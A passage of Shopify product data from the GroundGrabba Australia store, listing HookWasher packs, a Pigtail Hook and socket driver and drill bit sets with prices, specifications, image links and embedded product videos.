Information\u003c\/h3\u003e\n\u003cp\u003eFeedback from customers who use our GroundGrabba Pro II's for more semipermanent ground anchoring of pop up garages, timber for landscaping, simple garden retaining wall use.   In these instances one needs to drill a hole in the material that is wider than the 25mm flange washer collar for the flights(spirals\/wings) of the GroundGrabba to pass through.  Once the hole diameter is larger than the Hex Head and Collar there is a need for a wide washer to make the diameter of the original collar wider.  Enter the HookWasher!\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe width=\"416\" height=\"739\" src=\"https:\/\/www.youtube.com\/embed\/smFmQH8tqds\" title=\"HookWasher by GroundGrabba\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-04-14T11:12:59+10:00","created_at":"2020-11-11T14:29:20+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Adaptors","tags":["all"],"price":259,"price_min":259,"price_max":259,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44921931169956,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HW1(1) GG-10101","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"HookWasher Packs | 3.5mm Mild Steel | Yellow Zinc Anti-Corrosion","public_title":null,"options":["Default Title"],"price":259,"weight":80,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/HookWasher6PACK-01.jpg?v=1749036478","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_02.jpg?v=1749351948","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_05.jpg?v=1749351948","\/\/groundgrabba.com.au\/cdn\/shop\/products\/HookWasher_12Pack-01_28d2a6e8-1f45-4dfb-bb55-a37394c41c4e.jpg?v=1749036478","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Untitleddesign_4.png?v=1749351948","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13L-HW13_01.jpg?v=1749351948","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_04.jpg?v=1749351948"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HookWasher6PACK-01.jpg?v=1749036478","options":["Title"],"media":[{"alt":null,"id":26723941220516,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HookWasher6PACK-01.jpg?v=1749036478"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HookWasher6PACK-01.jpg?v=1749036478","width":600},{"alt":null,"id":21000819540132,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_02.jpg?v=1749351948"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_02.jpg?v=1749351948","width":1500},{"alt":null,"id":21000819507364,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_05.jpg?v=1749351948"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_05.jpg?v=1749351948","width":1500},{"alt":null,"id":26723981361316,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HookWasher_12Pack-01_28d2a6e8-1f45-4dfb-bb55-a37394c41c4e.jpg?v=1749036478"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/HookWasher_12Pack-01_28d2a6e8-1f45-4dfb-bb55-a37394c41c4e.jpg?v=1749036478","width":600},{"alt":null,"id":36608138936484,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Untitleddesign_4.png?v=1749351948"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Untitleddesign_4.png?v=1749351948","width":1500},{"alt":null,"id":21033138323620,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13L-HW13_01.jpg?v=1749351948"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13L-HW13_01.jpg?v=1749351948","width":1500},{"alt":null,"id":21000819572900,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_04.jpg?v=1749351948"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_04.jpg?v=1749351948","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe GroundGrabba Hook Washer is designed to help you anchor down your outdoor equipment where the hole diameter needed to pass your GroundGrabba though is larger than the diameter of the GroundGrabba Hex Head and collar. \u003c\/p\u003e\n\u003cp\u003eThe diameter of the GroundGrabba Pro GR13 series have a collar diameter of 25mm. The GroundGrabba Hook Washer is wound onto the shaft then slid up under the collar giving your GroundGrabba a collar diameter of 55mm (2 1\/8\")\u003c\/p\u003e\n\u003cp\u003eCompatible with GroundGrabba Junior, Pro, Pro I and Pro II.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"background-color: #ff8000;\"\u003e\u003cstrong\u003eNOT COMPATIBLE\u003c\/strong\u003e with GR14 Commercial Range\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eWhat You Get\u003c\/h3\u003e\n\u003cp\u003e1 or 6 Washers\u003c\/p\u003e\n\u003ch3\u003eSpecifications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eMade of mild steel\u003c\/li\u003e\n\u003cli\u003eZinc-plated, anti-corrosion protection\u003c\/li\u003e\n\u003cli\u003e60g \u003c\/li\u003e\n\u003cli\u003e55mm diameter\u003c\/li\u003e\n\u003cli\u003e3.5mm plate thickness\u003c\/li\u003e\n\u003cli\u003e15mm hole diameter elongated through a special teardrop shape\u003c\/li\u003e\n\u003cli\u003e6x washers per pack\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWeight: 60gram per item packet weight is 360grams\u003cbr\u003eDimensions: Packet size 55mm diameter x 25mm\u003c\/p\u003e\n\u003ch3\u003eAdditional Information\u003c\/h3\u003e\n\u003cp\u003eFeedback from customers who use our GroundGrabba Pro II's for more semipermanent ground anchoring of pop up garages, timber for landscaping, simple garden retaining wall use.   In these instances one needs to drill a hole in the material that is wider than the 25mm flange washer collar for the flights(spirals\/wings) of the GroundGrabba to pass through.  Once the hole diameter is larger than the Hex Head and Collar there is a need for a wide washer to make the diameter of the original collar wider.  Enter the HookWasher!\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe width=\"416\" height=\"739\" src=\"https:\/\/www.youtube.com\/embed\/smFmQH8tqds\" title=\"HookWasher by GroundGrabba\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":10213970477220,"title":"HookWasher Packs | Suits Commercial GR14 | 70mm diameter | 3.5mm Mild Steel | Hot Dip Galvanised","handle":"groundgrabba-hookwasher-packs-suits-commercial-gr14-3-5mm-mild-steel-hot-dip-galvanised","description":"\u003cp\u003eMade for our GroundGrabba Commercial range, the GR14 Washers have a large 70mm diameter. These cover the large diameter hold that the flights (spirals) of the GroundGrabba Commercials need to get through to screw into the ground.  Hot dipped galvanised for years of commercial use.  \u003c\/p\u003e\n\u003cp\u003eThe GroundGrabba Hook Washer is designed to help you anchor down your outdoor equipment where the hole diameter needed to pass your GroundGrabba though is larger than the diameter of the GroundGrabba Hex Head and collar. \u003c\/p\u003e\n\u003cp\u003eThe diameter of the GroundGrabba Commercial Pro GR14 series have a collar diameter of 70mm. The GroundGrabba Hook Washer is wound onto the shaft then slid up under the collar giving your GroundGrabba a collar diameter of 70mm.\u003c\/p\u003e\n\u003cp\u003eBest suited to our Commercial GR14 range. \u003c\/p\u003e\n\u003ch3\u003eWhat You Get\u003c\/h3\u003e\n\u003cp\u003e1 or 4  HookWashers\u003c\/p\u003e\n\u003ch3\u003eSpecifications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eMade of mild steel\u003c\/li\u003e\n\u003cli\u003eHot Dip Galvanised, anti-corrosion protection\u003c\/li\u003e\n\u003cli\u003e60g\u003c\/li\u003e\n\u003cli\u003e70mm diameter\u003c\/li\u003e\n\u003cli\u003e3.5mm plate thickness\u003c\/li\u003e\n\u003cli\u003e20mm hole diameter elongated through a special teardrop shape\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eAdditional Information\u003c\/h3\u003e\n\u003cp\u003eIf you have a ground anchoring hole larger than 40mm you will need one of these. The flange collar diameter of our GroundGrabba Commercial GR14 are 40mm which means unless you have some kind of washer, the hex and collar will slip through the hole.\u003c\/p\u003e","published_at":"2025-08-01T17:59:17+10:00","created_at":"2025-03-19T23:01:36+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Adaptors","tags":["all"],"price":399,"price_min":399,"price_max":399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":50843490943140,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HW14(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"HookWasher Packs | Suits Commercial GR14 | 70mm diameter | 3.5mm Mild Steel | Hot Dip Galvanised","public_title":null,"options":["Default Title"],"price":399,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Hook_Washer.png?v=1749351948","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_02.jpg?v=1749351948","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_05.jpg?v=1749351948","\/\/groundgrabba.com.au\/cdn\/shop\/files\/Untitleddesign_4.png?v=1749351948","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13L-HW13_01.jpg?v=1749351948","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_04.jpg?v=1749351948"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Hook_Washer.png?v=1749351948","options":["Title"],"media":[{"alt":null,"id":41928848212132,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Hook_Washer.png?v=1749351948"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Commercial_Hook_Washer.png?v=1749351948","width":1080},{"alt":null,"id":21000819540132,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_02.jpg?v=1749351948"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_02.jpg?v=1749351948","width":1500},{"alt":null,"id":21000819507364,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_05.jpg?v=1749351948"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_05.jpg?v=1749351948","width":1500},{"alt":null,"id":36608138936484,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Untitleddesign_4.png?v=1749351948"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Untitleddesign_4.png?v=1749351948","width":1500},{"alt":null,"id":21033138323620,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13L-HW13_01.jpg?v=1749351948"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13L-HW13_01.jpg?v=1749351948","width":1500},{"alt":null,"id":21000819572900,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_04.jpg?v=1749351948"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-GR13S-HW13_04.jpg?v=1749351948","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eMade for our GroundGrabba Commercial range, the GR14 Washers have a large 70mm diameter. These cover the large diameter hold that the flights (spirals) of the GroundGrabba Commercials need to get through to screw into the ground.  Hot dipped galvanised for years of commercial use.  \u003c\/p\u003e\n\u003cp\u003eThe GroundGrabba Hook Washer is designed to help you anchor down your outdoor equipment where the hole diameter needed to pass your GroundGrabba though is larger than the diameter of the GroundGrabba Hex Head and collar. \u003c\/p\u003e\n\u003cp\u003eThe diameter of the GroundGrabba Commercial Pro GR14 series have a collar diameter of 70mm. The GroundGrabba Hook Washer is wound onto the shaft then slid up under the collar giving your GroundGrabba a collar diameter of 70mm.\u003c\/p\u003e\n\u003cp\u003eBest suited to our Commercial GR14 range. \u003c\/p\u003e\n\u003ch3\u003eWhat You Get\u003c\/h3\u003e\n\u003cp\u003e1 or 4  HookWashers\u003c\/p\u003e\n\u003ch3\u003eSpecifications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eMade of mild steel\u003c\/li\u003e\n\u003cli\u003eHot Dip Galvanised, anti-corrosion protection\u003c\/li\u003e\n\u003cli\u003e60g\u003c\/li\u003e\n\u003cli\u003e70mm diameter\u003c\/li\u003e\n\u003cli\u003e3.5mm plate thickness\u003c\/li\u003e\n\u003cli\u003e20mm hole diameter elongated through a special teardrop shape\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eAdditional Information\u003c\/h3\u003e\n\u003cp\u003eIf you have a ground anchoring hole larger than 40mm you will need one of these. The flange collar diameter of our GroundGrabba Commercial GR14 are 40mm which means unless you have some kind of washer, the hex and collar will slip through the hole.\u003c\/p\u003e"},{"id":7523578380452,"title":"Pigtail Hook | Curly Hook | Spring \u0026 Rope Ready | Slot Engagement | Built-in 16mm Hex Tool","handle":"pigtail-hook-packs","description":"\u003cp style=\"text-align: left;\"\u003eThe Pigtail Hook is a hook plate adaptor for securing\u003cspan\u003e \u003c\/span\u003e\u003ca href=\"https:\/\/groundgrabba.com.au\/collections\/accessories\/products\/spring-loaded-guy-rope-camping-tent-tie-downs\" style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" target=\"_blank\"\u003eGroundGrabba (or other) Guy ropes\u003c\/a\u003e\u003cspan\u003e \u003c\/span\u003eand tensioners to all new 16mm hex GroundGrabba Pro, Pro I or Pro II or Junior with 16mm hex heads and Plain Bolts or Coach Bolts.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003eNOT MADE FOR COMMERCIAL GR14 SERIES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003ePlease read Additional Information for further important details.\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/tDtsko4AN04?si=tfLKSMMcOSQeuNE6\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e","published_at":"2023-11-18T11:46:14+11:00","created_at":"2023-01-09T14:22:02+11:00","vendor":"GroundGrabba Australia","type":"","tags":["all"],"price":399,"price_min":399,"price_max":399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44424862597284,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HR15(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pigtail Hook | Curly Hook | Spring \u0026 Rope Ready | Slot Engagement | Built-in 16mm Hex Tool","public_title":null,"options":["Default Title"],"price":399,"weight":95,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148830","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/For_website_-_Easter_2025_1080_x_1080_3.png?v=1745959137","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-01.jpg?v=1759212653","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-01_9130c062-ce75-4e42-b5d8-05428255b51e.jpg?v=1759212653","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-03.jpg?v=1763536248","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-02_2bef4355-61d2-4c3d-b587-294d641049ba.jpg?v=1745959137","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-the-out-doors_fd3ee802-38ed-45a2-befe-e7de3291162b.webp?v=1745959137","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_1055_1.jpg?v=1745959137","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_0463.jpg?v=1745959137"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/For_website_-_Easter_2025_1080_x_1080_3.png?v=1745959137","options":["Title"],"media":[{"alt":null,"id":41775775416484,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/For_website_-_Easter_2025_1080_x_1080_3.png?v=1745959137"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/For_website_-_Easter_2025_1080_x_1080_3.png?v=1745959137","width":1080},{"alt":null,"id":35596306808996,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-01.jpg?v=1759212653"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-01.jpg?v=1759212653","width":650},{"alt":null,"id":37347891904676,"position":3,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-01_9130c062-ce75-4e42-b5d8-05428255b51e.jpg?v=1759212653"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-01_9130c062-ce75-4e42-b5d8-05428255b51e.jpg?v=1759212653","width":650},{"alt":"Pigtail curl for guy rope anchoring with GroundGrabba stakes with lifetime replacement warranty","id":36274303107236,"position":4,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-03.jpg?v=1763536248"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-03.jpg?v=1763536248","width":650},{"alt":null,"id":37347792912548,"position":5,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-02_2bef4355-61d2-4c3d-b587-294d641049ba.jpg?v=1745959137"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GroundGrabba-Pigtail-Hook-02_2bef4355-61d2-4c3d-b587-294d641049ba.jpg?v=1745959137","width":650},{"alt":null,"id":28120406229156,"position":6,"preview_image":{"aspect_ratio":1.617,"height":600,"width":970,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-the-out-doors_fd3ee802-38ed-45a2-befe-e7de3291162b.webp?v=1745959137"},"aspect_ratio":1.617,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Essential-for-the-out-doors_fd3ee802-38ed-45a2-befe-e7de3291162b.webp?v=1745959137","width":970},{"alt":null,"id":37347754967204,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_1055_1.jpg?v=1745959137"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_1055_1.jpg?v=1745959137","width":3024},{"alt":null,"id":37347783049380,"position":8,"preview_image":{"aspect_ratio":0.667,"height":640,"width":427,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_0463.jpg?v=1745959137"},"aspect_ratio":0.667,"height":640,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_0463.jpg?v=1745959137","width":427}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: left;\"\u003eThe Pigtail Hook is a hook plate adaptor for securing\u003cspan\u003e \u003c\/span\u003e\u003ca href=\"https:\/\/groundgrabba.com.au\/collections\/accessories\/products\/spring-loaded-guy-rope-camping-tent-tie-downs\" style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" target=\"_blank\"\u003eGroundGrabba (or other) Guy ropes\u003c\/a\u003e\u003cspan\u003e \u003c\/span\u003eand tensioners to all new 16mm hex GroundGrabba Pro, Pro I or Pro II or Junior with 16mm hex heads and Plain Bolts or Coach Bolts.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003eNOT MADE FOR COMMERCIAL GR14 SERIES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003ePlease read Additional Information for further important details.\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/tDtsko4AN04?si=tfLKSMMcOSQeuNE6\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e"},{"id":7269461655716,"title":"Socket Driver \u0026 Drill Bit Sets | Various Sizes |","handle":"socket-driver-drill-bit-set","description":"\u003cp\u003eGroundGrabba have been designed for speed and ease using a cordless drill or impact driver. Sockets are essential for drill adaptation. Masonry drill bits are very helpful when you find the ground is super hard and you need to drill a pilot hole.\u003cspan style=\"background-color: #ff8000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/1nkM10VCMo4?si=11_4YDezGasuw9tP\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e","published_at":"2025-10-03T15:07:07+10:00","created_at":"2022-04-05T15:00:45+10:00","vendor":"GroundGrabba Australia","type":"Accessories","tags":["all"],"price":1999,"price_min":1999,"price_max":3299,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44504622792868,"title":"16mm Socket Driver with 300mm Hex Drill Bit - Fits All new USA made Pro Series","option1":"16mm Socket Driver with 300mm Hex Drill Bit - Fits All new USA made Pro Series","option2":null,"option3":null,"sku":"16MSD(1)-MD12300(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330442170532,"product_id":7269461655716,"position":1,"created_at":"2022-07-16T14:58:12+10:00","updated_at":"2022-07-16T15:01:42+10:00","alt":null,"width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-drill-3_4_-hex-socket-kit-01.jpg?v=1657947702","variant_ids":[44504622792868]},"available":true,"name":"Socket Driver \u0026 Drill Bit Sets | Various Sizes | - 16mm Socket Driver with 300mm Hex Drill Bit - Fits All new USA made Pro Series","public_title":"16mm Socket Driver with 300mm Hex Drill Bit - Fits All new USA made Pro Series","options":["16mm Socket Driver with 300mm Hex Drill Bit - Fits All new USA made Pro Series"],"price":1999,"weight":190,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26724036673700,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-drill-3_4_-hex-socket-kit-01.jpg?v=1657947702"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46123591663780,"title":"16mm Socket Driver with 600mm SDS Drill Bit - Fits All new USA made Pro Series","option1":"16mm Socket Driver with 600mm SDS Drill Bit - Fits All new USA made Pro Series","option2":null,"option3":null,"sku":"16MSD(1)-MD12600SDS(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":45854360305828,"product_id":7269461655716,"position":2,"created_at":"2024-08-13T08:51:55+10:00","updated_at":"2024-08-13T08:51:57+10:00","alt":null,"width":3125,"height":3125,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-07489_1Hex1Drill-01_f226e58c-87d1-406f-9e26-452a63d2b00a.jpg?v=1723503117","variant_ids":[46123591663780,46123591696548]},"available":true,"name":"Socket Driver \u0026 Drill Bit Sets | Various Sizes | - 16mm Socket Driver with 600mm SDS Drill Bit - Fits All new USA made Pro Series","public_title":"16mm Socket Driver with 600mm SDS Drill Bit - Fits All new USA made Pro Series","options":["16mm Socket Driver with 600mm SDS Drill Bit - Fits All new USA made Pro Series"],"price":3299,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":38545145135268,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3125,"width":3125,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-07489_1Hex1Drill-01_f226e58c-87d1-406f-9e26-452a63d2b00a.jpg?v=1723503117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46123591696548,"title":"16mm Socket Driver with 600mm Hex Drill Bit - Fits All new USA made Pro Series","option1":"16mm Socket Driver with 600mm Hex Drill Bit - Fits All new USA made Pro Series","option2":null,"option3":null,"sku":"16MSD(1)-MD12600HEX(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":45854360305828,"product_id":7269461655716,"position":2,"created_at":"2024-08-13T08:51:55+10:00","updated_at":"2024-08-13T08:51:57+10:00","alt":null,"width":3125,"height":3125,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-07489_1Hex1Drill-01_f226e58c-87d1-406f-9e26-452a63d2b00a.jpg?v=1723503117","variant_ids":[46123591663780,46123591696548]},"available":true,"name":"Socket Driver \u0026 Drill Bit Sets | Various Sizes | - 16mm Socket Driver with 600mm Hex Drill Bit - Fits All new USA made Pro Series","public_title":"16mm Socket Driver with 600mm Hex Drill Bit - Fits All new USA made Pro Series","options":["16mm Socket Driver with 600mm Hex Drill Bit - Fits All new USA made Pro Series"],"price":3299,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":38545145135268,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3125,"width":3125,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-07489_1Hex1Drill-01_f226e58c-87d1-406f-9e26-452a63d2b00a.jpg?v=1723503117"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-drill-3_4_-hex-socket-kit-01.jpg?v=1657947702","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-07489_1Hex1Drill-01_f226e58c-87d1-406f-9e26-452a63d2b00a.jpg?v=1723503117","\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex1Drill_B07TB66CKW-02_71aa5525-a5e3-4ee7-a1c0-cce4e6214d6a.jpg?v=1723503116","\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex1Drill_B07TB66CKW-03_2a590af7-637b-49e2-b133-1f831926a4ed.jpg?v=1723503117","\/\/groundgrabba.com.au\/cdn\/shop\/products\/Hex-Driver-2_054e1470-973d-4023-a259-99531ab00f38.jpg?v=1657947702","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-01_d284f0db-1156-412b-9137-624611fe8ee8.jpg?v=1657947702","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGr